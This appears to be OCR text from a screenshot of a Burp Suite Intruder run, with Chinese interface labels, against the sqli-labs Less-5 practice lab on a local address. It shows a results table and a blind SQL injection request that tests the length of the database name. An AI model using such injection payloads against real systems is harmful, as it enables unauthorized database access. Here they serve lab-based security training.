 攻击 保存 列 3. Intruder attack of http://192.168.183.1 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 选项
过滤: 显示所有项目
请求 payload 状态 错误 超时 长度 注释
0 200 965
1 1 200 965
2 2 200 965
3 3 200 965
4 4 200 965
5 5 200 965
6 6 200 965
7 7 200 965
8 8 200 949
9 9 200 965
10 10 200 966
11 11 200 966
12 12 200 966
13 13 200 966
Request Response
美化 Raw Hex \n
1 GET /sqli/Less-5/?id=1%27%20and%20length(database())=8--+ HTTP/1.1
2 Host: 192.168.183.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: Hm_lvt_948dba1e5d873b9c1f1c77078c521c89=1730546585,1730550575
10 Connection: close
Search... 0匹配
已完成